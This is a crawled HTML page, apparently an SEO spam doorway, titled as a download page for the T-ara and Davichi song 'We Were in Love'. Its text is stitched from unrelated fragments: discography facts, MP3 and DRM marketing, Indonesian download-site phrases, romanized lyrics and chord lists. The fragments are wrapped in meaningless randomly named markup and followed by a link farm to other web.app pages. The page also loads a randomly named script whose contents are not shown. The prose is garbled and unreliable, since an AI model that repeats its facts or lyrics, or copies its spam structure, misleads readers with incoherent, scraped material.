

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://predeasdopbang.web.app/1531.html
body_size: 2011
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://predeasdopbang.web.app/1531.html" /><title>Davichi feat t-ara we were in love download</title><script src="https://predeasdopbang.web.app/xe9qjvcf2a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="frenadsul"></div><div class="apedas"></div><!-- unsmaldi --><div class="lektcylos"></div><!-- martore --><!-- denthorde --><div class="pastjustros" id="diopanloa"></div><!-- deraly --><div class="rimcayser" id="dumpcotel"></div><!-- brantilli --><div class="tribbiolu" id="certtelorb"></div><div class="nairalle" id="timreness"></div><div class="kyringmas"></div><h1>Davichi feat t-ara we were in love download</h1><div class="frenadsul"></div><div class="apedas"></div><!-- unsmaldi --><div class="lektcylos"></div><!-- martore --><!-- denthorde --><div class="pastjustros" id="diopanloa"></div><!-- deraly --><div class="rimcayser" id="dumpcotel"></div><!-- brantilli --><div class="tribbiolu" id="certtelorb"></div><div class="nairalle" id="timreness"></div><div class="kyringmas"></div><div class="ranphokibb" id="fersecons"></div><!-- ranapep --><div class="sandphyta"></div><div class="lectlimer" id="arerun"></div><div class="sliphsulra" id="butode"></div><p>Discover top playlists and videos from your favorite artists on shazam. Not only promoting their songs as a girl group, they also released collaborating songs with other artists from the same agency or overseas artists and also with their subunit. If coed schools i loved you a thousand times was hampered by subpar male vocals, we were in love brings out the best. The discography of the south korean duo davichi consists of three studio albums one of which was rereleased, six extended plays, twentyeight singles, eight collaborations and fourteen soundtrack appearances. Dec 31, 2014 tara we were in love feat davichi singers. Mp3 is a digital audio format without digital rights management drm technology. Tara we used to love we used to love, please dont make me cry to me, its only you when i close my. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. The more i love, the gaunter i get to me, its only you we use to love, please dont make me ry please don. Here is the additional list of their popular songs.</p> <p>Diskografi tara wikipedia bahasa indonesia, ensiklopedia bebas. Download lagu t ara feat davichi gratis dalam format mp3 dan mp4. Enjoy the full soundcloud experience with our free app. Davichi descendants of the sun part 3 mp3 album download. Kami hanya menulis lirik lagu dan kunci lagu dan juga informasi tentang musik, penyanyi, dan musisi terkait. T ara s soyeon is a recognized vocal powerhouse, and davichi s haeri and.</p> <p>Tara videography simple english wikipedia, the free. Davichi easy song lyrics davichi this love easy lyrics. Davichi both parts are super long so i suggest you watch them when you have time, but the drama mv is amazing. Jiyeon teamed up with labelmates seeya and davichi for a collaboration single titled. Diskografi oleh penyanyi grup wanita dari korea selatan, tara terdiri dari beberapa. We were in love, tara, davichi uri sarang haet janha, jebal nal ullijima ojik naegen neo hana ppunya nuneul. Apr 05, 2012 mv mad clown, kim na young once again l ost part. Uri saranghaetjanha jebal nal ullijima ojik naegen neo hanappunya nuneul gamado boyeo. They are one of the bestselling girl groups of all time. Tara is a south korean girl group, formed in 2009 by mbk entertainment. Feb 15, 2012 day or night, im thirsty for love my unseemly promise to forget you makes me cry again, can you hear me. T ara ft davichi we were in love 120108 sbs inkigayo. The only thing i want from you is you without you, i cant do anything if you hear this song, please come back, come back.</p> <p>Dec 29, 2011 if coed schools i loved you a thousand times was hampered by subpar male vocals, we were in love brings out the best. Download lagu davichi we were in love mp3 musik indonesia kualitas cd lagu terbaru full album gudang lagu upload mp3 gratis index of mp3 unduh lagu terbaru mudah musik pop band indie dangdut koplo new lagu reggae lagu kpop korea request lagu semua ada di uyeshare. Gm f eb bb c dm cm am d abm ebm e b dbm bbm gb db chords for tara ft. Chord t ara feat davichi we were in love kunci lagu ok.</p> <p>This videography is a list of music videos and other videos by tara. We were in love tara davichi chords by davichi songsterr. This ringtone was uploaded by visitors on this site to korean music ringtones. The discography of the south korean duo davichi consists of three studio albums one of which was rereleased, six extended plays, twentyeight singles, eight collaborations and. Lirik tara we were in love feat davichi guratan pena. This videography is a list of music videos and other videos by t ara. Gm f eb bb c dm cm am d abm ebm e b dbm bbm gb db chords for t ara ft. The second one is t ara s lovey dovey and we were in love ft. Download lagu davichi gratis dalam format mp3 dan mp4. Taras greatest hits you have to download channelk part 2. Yunanhi bueun du nuni hoksi bamsae ureonneunji jeonhal geot itda jjarpge kkeunheun eoje jeonhwa tto buranhan jigeum neon geumbang irado ureo beoril geot gata amu mal mot geolgetjanha deonjideut nae son kkok jwieo jun chaero nega sarajin dwi michin deut sseo naeryeogan han jangui pyeonjil ijeya ilgeobwasseo nado michin deusi ttaragaseo neol bulleo bojiman chanbaram ssaneurhage ko kkeuteul.</p><div class="frenadsul"></div><div class="apedas"></div><!-- unsmaldi --><div class="lektcylos"></div><!-- martore --><a href="https://predeasdopbang.web.app/404.html">404</a> <a href="https://predeasdopbang.web.app/187.html">187</a> <a href="https://predeasdopbang.web.app/979.html">979</a> <a href="https://predeasdopbang.web.app/1078.html">1078</a> <a href="https://predeasdopbang.web.app/449.html">449</a> <a href="https://predeasdopbang.web.app/110.html">110</a> <a href="https://predeasdopbang.web.app/1368.html">1368</a> <a href="https://predeasdopbang.web.app/205.html">205</a> <a href="https://predeasdopbang.web.app/655.html">655</a> <a href="https://predeasdopbang.web.app/1462.html">1462</a> <a href="https://predeasdopbang.web.app/835.html">835</a> <a href="https://predeasdopbang.web.app/1412.html">1412</a> <a href="https://predeasdopbang.web.app/1300.html">1300</a> <a href="https://predeasdopbang.web.app/711.html">711</a> <a href="https://predeasdopbang.web.app/169.html">169</a> <a href="https://predeasdopbang.web.app/470.html">470</a> <a href="https://predeasdopbang.web.app/1478.html">1478</a> <a href="https://predeasdopbang.web.app/1553.html">1553</a> <a href="https://predeasdopbang.web.app/711.html">711</a> <a href="https://predeasdopbang.web.app/1117.html">1117</a> <a href="https://predeasdopbang.web.app/1280.html">1280</a> <a href="https://predeasdopbang.web.app/721.html">721</a> <a href="https://predeasdopbang.web.app/840.html">840</a> <a href="https://predeasdopbang.web.app/218.html">218</a> <a href="https://predeasdopbang.web.app/27.html">27</a> <a href="https://predeasdopbang.web.app/1460.html">1460</a> <a href="https://predeasdopbang.web.app/89.html">89</a> <a href="https://predeasdopbang.web.app/1544.html">1544</a> <a href="https://predeasdopbang.web.app/574.html">574</a> <a href="https://predeasdopbang.web.app/694.html">694</a> <a href="https://enunakif.web.app/548.html">548</a> <a href="https://tretcatine.web.app/538.html">538</a> <a href="https://ticbetpsualsorp.web.app/558.html">558</a> <a href="https://dalimyscha.web.app/508.html">508</a> <a href="https://favadiststum.web.app/309.html">309</a> <a href="https://oberalem.web.app/1275.html">1275</a> <a href="https://spamperfnetumb.web.app/1390.html">1390</a><div class="frenadsul"></div><div class="apedas"></div><!-- unsmaldi --><div class="lektcylos"></div><!-- martore --><!-- denthorde --><div class="pastjustros" id="diopanloa"></div><!-- deraly --><div class="rimcayser" id="dumpcotel"></div><!-- brantilli --><div class="tribbiolu" id="certtelorb"></div></body></html>